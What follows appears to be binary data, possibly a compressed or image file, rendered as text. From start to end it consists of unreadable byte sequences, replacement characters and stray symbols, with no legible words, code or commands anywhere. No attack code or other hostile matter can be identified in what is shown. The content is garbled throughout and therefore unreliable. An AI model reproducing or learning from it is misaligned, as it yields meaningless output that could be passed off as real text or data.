��J��N2�Al�f-"�k�v� �*��x��ڹr��X,ڎ��fK��<������A��=��~ ��XV�  L�����8a| �h=�z��.81]�|�ؚLs5��z|����Dd7/�8��R���40v	@��, �(�K��/X]����VV`�+}����*EUZ�+����p|8<��޼��""i1�q'j �X�m&p�AGQ��q�iE�@��y����jA!x��:����р�n[��K���NQ��~E0��<�F���l�u;Apf�ZQY�Z�lZaN�(��UE�W7@�R*�Wx"#���^^ߧ���#��[n�w�\>PA
�B�^!�]�¬���Q��j�B�
CG������&�]���y�z�jE�Ǫ>�:��:����ǓIp�����sA@,�k���Mtr;J�a� <�o�/�5CM bQ�;Y�%6�<�l> ?[���ݮG�;�����ENO�+����yC96}�����>������h�� ��O���@��}�OT�#�q/&~-ͣ��.ߤ�Ǎ @@xګ�	Q|���6��y��1ڋ�����C��ͩ>���}�@ϭ��� b���f�)ٯ���S�)��;�c��`n����\���{8-�"*�V��4h?�:�x�U�1�8�?}�I<����$w� <��~�o�UQW��Gٕ^x��gM�����>��)�W��b�$��z�>>� �{���˳�W���Sя >A�s�����'�c|����1}���o�-!���~��)���:��Y��ȏ��B_;�x>�!���|�+��.\��/�r�˗.\�[�\�r��� �-z\R����<">���j���E6gGЬUګ�PG�1��[�_����_� ����n\��A����_��˗� =���_��˗��r��/�/�/�/��m��� -� �o�n_�x��������N�S�������� ���.?��� ���������� ����?�q� K���?@�AO�_��X"�~�� W������� ��� ����?��� ���������� ����?��	�e�����'v������x� ���.?�q� K��\�����x� ���.?��� K�.�q�I\_�/�����N��� ���.?�q� K��\������� ���.?��� _����c����ܿ��/�"�D��6i�
m
����܃Ӵ���3y�cߧ�ݴh�S���ur$���%�� �>�����p�Z8�R���W�N%���n�>�F��_�_��*HE�
[@�'?��AӨ���@ټ��i�oo�$�C� ��S!��	�?�n�ӥ�{Ó_�����8����v�;xa��;U�x�Ӊ�C����;)�Oe�Q�zP� sl�N,p�B��9�đ�E��"D(,��"�� U� ��SI�q�N�}'�s��L79���J@�w2Y|]�S�)D�! �VEӐ2�R�o� �d��v]dtL�����Bn+�\���D�.��%���f��NW���x��w����0#��0�^�&�SA�/�EB_h�n.��!E�� 'l3�o"��:5�I�1ҵ��c��0��'\�Ɔq�z��%^^� s#�X��xy�Oڠ���g&B���'�c@�aıI*�⡴ ���e�è�� �T� �&L��S��ʭR#��:Ň즕���-	�N��h�fj��}<�"i���p��L;@w}G��٥��3}��JP|��J �LMS���G	�p�-y��$	4�{��B��^0Y*����ҁ-^@���x(�g{fV*Wbޟ~��ұS��*�˴#Az�&��?3*� ��������J_۲�P �7�����l���9j<��P�HN3j��'�p0�
���R��. � ��\z�L@�TOg�t�%;��y�iW0���9�:���º���V��q�M�2B�^�H�4�^�V7j�w�kw 
��r"�u(��E[3<"� ^��!������ �f�P�v�>\�����Oz0!H"@h95E>T���Q:���=�2I���ɡ��9����.7�òy�Yh�8Q�X+��^��i���g�����Nz�מs�kj�1��ܨ�:�~�S,:E�?8�b�A%�OX� �1^v�q��;���엜Rx�F����$���&����vN�4�)µ1�c �R�Lpb�g_�D�#y��Ĥ�H �?G��6ZE�bh�M��g ��u^�7S�Q+��'}+ ����j�X�N1!��(�<�����^��+@!���mM����Y���8��쏄p���-(m��Z�r��F ""���� �P�n 
nTi�*qYNR2��
�( Ǐ�>�6� �=�Ou�yl������������&BWRH�t�Cg!��C-�a{/�#9͇�h1H��E��� F�e��8�q��� sN�kX&�I��4{�%�Q�:����3�T ��F��dy�����u?���XR3�	�2��ٚ�-�KJ��8����G�)�e҂���F��1|`�y��Շh�NS!i����_\�q���Ή��+m69��֐� T%�K!Y14�\��*�5��QO+�E�Umu�#eU�/�b0)@ 9N�vK����a�6�CȖ��yI�>�� j�+Q�4�3�&%���W�V���0z&Z�����Ӏ6c`.���[�lg����?���##ٿ�6?�������v�����aN M������;�*��"�.��}�����K�6���_F��`e'ѳӓ8'Z��W*�
_''�Ě��|�q��ט���iLjŷ����m<4|c��r��6�B�N�ư7�/V�cU��:�,�P��1 �r���߶E"`�I󾰥pW$O{q�E($�2������l�@� �>s�IJ��]乶G��(����%��D�f�(J`�.�!��qH(�|�(�"S��Ɍ*�cg������?lX�cY�G*EE є;*9�a�ì�H��vÐ1�	Âl��?���0 �� �
�y0��z=w�jM>��u�6-��. Н��H@m�S����^q�)�'7S� (р��("�Q*���h1ѣ����o>2�'L��91�7�,OI�ѣ�
4B^�~�W~�_�T�
aB U9��+м���hB2t.��r�K-�`iKm����O�	��H{&lM��� ����n����5r��:q/
�ѳ���f5�mr�'�a����\��+˂�p��olm�u��\�8�D�M9SC��G��d�eЛ#��ڸ�p� �����5� ���$��S��$(���ơA�ޏx�3j|]\0W�,p��{r�@Xߌv �O[�T+����T� �����/Ӝ�"��n�±�e���&���� �e� И omKd���������q���ƾ�x��S�ʜK4�
/���7L�����E�/�½�YB����� '�u�!�]L��x����Kr���G�9﬊��A��q�F���(aEO��jJ""v���Tiɼ}Rf�X5�	8� &kJ���Hi,�� ���m�S4%�������Щ��7�R�E��V�_mw�sOM���U��` g��a���鷆��\�ĨP2G{.@=���-��Ր�+A��<��s��2�c*2�2�X�K5��L7	iy���d
��U�Μ��!B�TM�ێ� t<Z�XIj���+���uӒZ�$0����Q�C�:�Y��4��nA���B���`.�@N��b �d�<�U�a� �Ν�ZlTHW��f?�} _���<�����Gg��qس�ܓ��y��,�.R��˄�ON����ї� i��Cg��� (s� �-����~���L�T��v����U4ˋ*;1�U�&�qF9bh*e2�A4��M���lQ�5mG�4�W,W��փg�b<d�E��͵�[� �(�#�6&\l�P+��P�R"�jH�
&	?fh5S�\E�IT�g�� s�<� ��R�i�+�̄q0�;��z0�D��a@���0��5ǒ�G�9@_nz8��8�-'�׃�aB������#����F�9B-�}��x[�
�r�	2�v@�y�=�7���{�M�0�SB2�W1A8J=yF��� ����z�)4*��63�6��_fˊ�VB�O� �F��� ����G�h^B$F���zH.j=��xu��X~�%ܢ p#����� �`���*%{@ĸ�@DD{1��q2U�]���0��ܬ��y�b|.BeMCE���L�͘iP>Ox9�y���%M	W��sk�
�7�"�+A��nS���8C��CR�;��B�'�\m�=�3V@H�ɐW�8�#81j�H�������	l�n;�j|�r=�gCy��;��y�� � ���h�рR#�����
h����� #����1���֬5�u�ƂZ<e�Ez�ˇ9�����r�lGϯң3�s���tIG����?��Ʉ �1P� 	AAa˚\��&GQ/���)F���͘1��ۛ���$�0!D$�Dc|`�M�o�b�h����
�+Q�d�RDu�j�
o# F�����q��Za�MFp5=9����#c�W�n"�I/f'f���#i@�ڧ	�� %nVs�����+������q#lc��I7�]�a���
 ����o`~�b�
�UP�1��z4�?:Ĥ�Hc=� L�X?WX���] z��Fڣ�:� Y�p�7 �j`B�	E�u���I�L劉���h����E��Xma�e�]��qv�FF�����\h�@g)��@	%3��z��A�������*�P���� ��H
�P�o��.�ի���L$Kt�'+��z3�DNN{"y��o��L�=��b�tc-�a�@��.&@p����N#�%ۓ[	*�ƒ��x.H��Ž�����cM�!��rDm��$|�ҺX�QB��mso�P��̪E��FӃ��!,���)q� ��c�rEЧb3�����Al:ǁ���)��#�ƄN U&�7��
CěĐ;`��9��5���$��E;��*&��@u�L��Ĺ(��V�+���Ҩx�'�T�*S҃2@Rj�r� ��⮦.�(%����'����]�"!���rm�k�j��z����/�8��j��\���?H-�bp>��ydn�  W��QI)�I�W��#Zv���61˜��JQ��� �V�W���"b.�W�?�y� �n��0����LI�̱�C�6�r���7�!�қ��l��$F�Ǭ�S�"h�2H��K�W�B�k��8Q��>���g��
�e'��J%�t�h��_��9�N\+��C���3�����������C��T��Oκ��t��pYk���ew�$���@�˅TL�y2��|ܠ�����o�����#�j����~�.��1�( �\\�N���X!pQX����N�̭�@ �Cq�"D<|�pc��X��
y�8!np� �8��Ӱ<F\-�2a+��7�(���{K��cڢ�VHx�E�Š���=[�'bp=���2�WBS�E9�*y�L`����ļ�����*6����<� ⷢ)�x�������x"�W�}�T��Du�)[$KX�3��M�ـT�[���ⓖ�w��r�
���穭m�wr7����������.x?HHl!r Q���Z���B��[,�l��X��.���/���c�v��6b�`*�C��0���b�X�	�<B�Wd|��h��yS�VXH��w�R�Uu�L��B�NY�B�N<8���N����g~S�S������8ـ5�I��]�w������W�U�GI���"�"AT�h{�8��]Ǚ�@�������,@�`�\��e�+���:S�('���o���t�(p.~�W-���r��h�(��8���<�U������&2Q��1Yo�����.�ɟ�<� �/��P�;���%��]`A�6�w�]��K��Y�)��r�g��x�� z#p��!d�p:BX4ևx��j^9ې#H�~���A�����P��۬lra����:�����F�bМ<�T��{�x:���s������ӥ�9�A��&�ڤ�<Ox1�NW���n�*k@�EaL�����$W��kntGQ� �.2�q4��L��&����漷@%n�ƞ�D�%MH��.�4OR1۱H8i{9��BFͿQ�r(��gy~ᨕ�}eH�E�^�$����j���lQ(��rU�^U9�R���wI���Z�µ��˔0���M�����9�b00Z'�Thc��Eps��7�v��*��?�y� �ne�V1�8Ƅ��Ӂ
$�����b����;�=��(h^�����k��[�L��ION��z���z1�d+�Y�� (oO��A䷜
��y2�x��9�3���ilڲs�\<��:p{ـ8�
�3�2FA�/ofT6@�~�Ǭ���9?|
�C��M
$$����iD�"|f��Z��k�@!5���
f�:u���$ɵ������7i@�~C����'#�G���Q���WV@�tq�8�E0LӠ�Ӟ1� �\1���42կ9�ҋ�����_���\/U'Ao�g�?G���x'�(��E"���D�5��Kv�-z0�f�#�)�R|��X߄u[�������P��/n�pg��?���CT�=�������x͇���:���0�����,4<�{�@ۊ�^m@����Lώp�!�g�2NH�{񋀂H��i�z�"�c���UZ���ilT�L�jt ��+�c��n��U���	l�`���8�2�l��2��D>���R |U��AH]C�9q�D��~M܉$�r��L�Y�S��M��(
F�7���̅�A����%)����A�IR��P&�*z��Q*�t�<`�Ds��K�"r��C�1HF��|a�e�M� 3/{�yJry���CQ�@�;�u�w~rӒ�<�i���?.�;\J�گY
G@��o^��-! !�N1Ae o�]:�㎳�4�\�C��"r8���yLH����=�n.ST�Ƥ����j���/�����F�T:N����<� �h�d	M�L�>d��) [*��q���M�PN��:q��%�ҏ��.�N��TDQ��o��	��GM�p�0DTuǌ�]O�(mN]�O�	�<�����J�v<>f����_���S.x
&H l�q�
o77�ڸ�攰5�6��a�;8ȰY7�&�8dZ�?��sa����`=��|Wq�_�)N�f�&�v��$Lp%�'e4�;�p>�A�f��bM���u.Pt�i�����] |��_���f���l\�~ÚT����$��!�'2�6q��[�zr~�|IZӳ�3Ul)��\f����p
I���0�C�E��p���|�M���M�������@�X���<� ��:6�b �Ʋ�nR���a�R$�����pXA	���zq&�����P��0�c�4~�^PMy���P�l�o�e���_?�Kf�����V%V��:���p �0�= :��.,n= d2���6m�\8�E1�ָr�l_���b~%�qg��[n1�B*M���ߌ@�~���(����+��	���3XB��DЄ�p�_I�.� I���"�N�3"�"���E>A&s�=�+��AN2_B(�^�_�_����C�45ۛ|O����p�Vm��"�Db=&�Aʸ~�q�1�b{L������N��=�wF��� ������'.���� m�Ui�;��1LV�% �`��	�J}e�?P�LI���*�z��q 
�!T��y�4�*I�k�%P/%.� m-�]��$/�aX���~�8TF<�Qn]�(+���":r�y7J�U�Wv#xF�( r��q��`:G�H�M�&�6a0�ҕ��5�M�<���� "�	d�iw����DZ;h����q��Ni�91>�Q�r㚠��h$G��n.P ČX��zHp��\�6~>W EkY��,���q�J8;@��Xc��8�)�]� �>&_��ę$c��HkE��kw�7�5q�h(�8e.��;�8�>7_�4�P�T�N��� ���8r"R���It`h�S��0�((�1m� (VΘBA/x϶�m��)ܶ��:�7a��h@G�.��R��\��K�@�ql�Q)����x�^��~u@z'�?m-�& >���J��=a������8���6���.��9t]�G�ƠL�@��. pM��#�\ۋ�8X�t!ћ��@v��� d�]��5�G����G~X��B��v	t''U����J��/�G(�C\y2~����{UA�K��%@�x�ۇ�P��e0���/�p5�S@)��GR�Zuɜ��oj��]� tY�D�w&�����p���'i�"n�:B���r��+�CB*\fk�}�,	���8
�Y�8� N˩�vP�c��0�A��<� �j�T߂��|�j���" �#�ʴz4�f,�������c�I�񀚀Q8� �O�#�K{���$x�6�ս�1Z� ���h`�~W�b�[�ha�b~�[�@6����.��j�"���f��<����`[A��!�Y�I�->��������e8����4�h�E��3��E�t����K�GK;�aE�&k�M��i��<0Zu��7a�Q��3���^��A-������ņ� �S��~�{I�"!�����b�d&�?E6�^g�r`DxL�}�+�#�`a�GB��6i�'kU�?�y� �FA5x:i0�h���W*�x��3��8uA\���h^�@U���
� *��>��Nn)$PE���Gjr�l�(�=�r:_s��� %���t�*�1C���KG�s��%T�ی[�UhqG����tG�߼;�5�)�SG�
!�6��� ]*U��@��r8�!J�-.6wjx:�a�7��£`��*��l�k��%]���s��F����'w!WR��y��$�?x����x#vH�hȃ$R���$ͬ���%�n�kn�2�%�gS%��!�Z�H�.�[�~�e9[�P��&��FN7и�T�3Ƒ`2���|C�^VSᚯ�$�ϳ@�&-����oL��=1�s�z֧nG()�\�����]Axy���P�����~���P�~�7X&Cn��u�'!��S��7`�C��� ��Qx2C!�&/����
 M�	1z ���R�;wH� ti�9�A5�O@ǎ���{��jt6��Xh<ɶ�-����)�ኧtT����
Zi��/�6�S������8���<�M;e%�j�Kcjga*xh{2�2����ǦC#@q�w�O��Ǆ�F�F͈�.���o�� @�"�!g����BjY��x��a>�uק�5^��8�'b� %hC�������B��)�Q���Pq����x�y|@=���^P-	��ò	Z�}4����x���gn<�#(�G��n����,}������r�Q�$PН�?����_'��t��0e���}��2�����ۼ�T<wy���ƧC�4tpG!�a�4��]{�1P"\7���W�ە����_<rjkiț�9����������\��� �x� ���?��� ���<��� �x� ���?�� F�:�t"�Έ@(g�\��� �x� ���?��� ���<��� �x� ���?��� ��2r:"�)SN0� ���<��� �x� ���?��� ���<��� �x� ���:�<)ҟ��3"R�� ��6� �����o�<����M7�_蚆g|S�_�-~lO8���|o6���I�q������+������]`Լ`�׼r�p>5�V_�I\�p�~&�@�{ēÉ<�Y2�$+����n`t���R�����S�O � (\�, ćk�ƛI��x��q��u�.��[�ۀ���
s���f,�&h��� ��?.%fс�&�:|�'��d�c���eTt��w{�����)��Ρ�b|8�0����?�� �6:Ei0��d���|�>X�C���2{G��q=9�[�
⟴��� *>�3��\�c�]d#���.��)W7�r|�Ep�h�h���g��n�ۜB��<��yq0��w��p���Ϟ{�G|c��c�C���}�7F&&Ob�d�hr|d����<.!�q>��x@�Î��� ��|�>1��ϑ���z�z��dy0r�|Oڬ�$���f�Y��k1s?mPs�7��������� ##���<��_�������<�|@�W}�9���������*w�_k��'�� �h>���)�I�7��`ù����
ͺ2��_�Y-~���ۚ���*~��ev2�/&|/9Ox������f�������2��)X��� ��.K5 mY4�P�]*2��b_�~3N\PC�{u9�/&À�P�T~�W�dxn>,b��$�PaO�r��X}��D�>�7�"=��2h E(��Jv8:��i����0T��AC�� ����s��X}�P$B�X!آk,@+�hb�S��%k�8�7Q�����ZR��k2Z�|����� ED�"#��)�*�
����r��AP�0r���A�
�@+��"��*(f����< h��v#�X �] mWi"iEӊ�6S���8�`�˃�.���]�^v&� �)	�NI��_�1"r8��@�xK���C�bP+8*�2�ˋ���� ��"�ylI�̤&��"S�L�g�d� �NDG��hT��@n����>��>�݁@+rDR�C��f���=�cZ^�Q(:!'Z����JJ ����҈�"�[P�
o�ƻ�$���4���?I����-�� �8$sz̚*HТ��(�i_kcɍ-+���cSh�	e0��؂*FH�<#N�B�I��;*F!\bw-�P�f�%v�	��)�I�^��s4��ѱ��z0T&� %	iU��-�Gb�\�� -#�w6O�,Z��b-��R;s���z�[�� �ò�U��^U!�j�A�䊀`�6;��f�Aa�8�R)^�u��5Q`Uz��#�U{����g���ۗn� ���XY�aD�+�4���ϑQ�4p�9DQ�w�*y�(i�4*�
��Uϋ�p*��2@ªGe6\n����Zi�XH��!�F�a���#�Q�3 �F��k�
��D�@ͯT�4��ї�Ī���C���([!��#B�i[��Cl�n%a����,z����6"ҵ9
Z�0���U{�����a4��"��b" �؞�v:��DB$V����"j�I@Xv\���4��Pk�V�R9er:��Fټ�� 0��o�0*��Jή�*�hQ�p����6E��ukM��vh�9�x�R�s�E �<�I���C����*� ��_��/D_e\]\@ϑ&��j�R�H�̾0�)T!�LܤӀ�捂��T8�Uq�I4�F Ȳ�]��Q\�
@� !�����D�8���t�O�c�tL��n��8 Q>�)ܕ(%���qV`K��Dm�R](Ӏ����e�NPuU]_���U P W�~1�2)J
���\��������|��:�[98��z��@*� 9W��G2��B��,�e0��"y��DF"Dpd	��^G���2�a�\AH�lS�s�􋳶Ci���ہ�����f�
�m�K~���UOP�+�GuƤPʘ�T��Ĉ����?�-��a|���k"��>D���J��C@d�� (����3C j��"y6b)"��gC눔D��Df*U=C59���4�cLT8�@Vc� U�n"-�#�;覀h

��b��KD�|kg��e��EG�2�T(�JiML�˔s�s�^.��1E*�<#r"$D�L<��辐��:R�Q0RԖ��?M-���F'	� ����x�5��1�[$��y�¦�D��͍��H�O�!h,�>��I�MBS
�\D6`�"�*�4DK*�G"�<�f��� �)�����Q8W�"�~� ��¶�KbU[%4�_u����&2��е�q װK�gH�6� ���v�e>H!�P�6�`o+�`�A��v��trT
�C��T6Urb�T�� j��/0�!)�p�d��x!�B�sI���+PpD��t +�C��/a��� ��N[�r�T2���P4ƂZ��
����3є�F�1Q 1ɂJ,2�Q~!@�U��n0�y���ڽ�:�[ �I�$�c:L\԰r�e<� D��h	\�s�i& �p*��r�d�l Q���+x���7Qf�1�ہ����A�
VE�iAp��4�l���a��������a��e%:�	6)�D�]C�0��BV�P�� �����?G_�I�<\FĢ�jd�;E�d�j�R���v�pCL7�x�q`(������4���!PNJ��Do������!  �� ��i�i�IX�Ax�Rrn!߁Km
�����>7�ҕ�Kb:�bIYΝ�1�����àH�=���Cz���"��@���9UH�atE2��`w
�!�V�X����F6����Eh����P�D)=#�b_�A�qe@]#�=-h�����\y��%;˪�u�:��2�|F��J,��H����Cʾw�`�Hӂ�&ʊR�p�>Ew�(��f1�1��*��o�(vkj��L��]hY��x�BU;\KD��&�ZP�beX����	
�	S���Ie*��xl���Մ�.�(�6c_�Ђ���I��
�� ����BV0
��m��� !)�����������������������������������������������������������������������������?� @� ��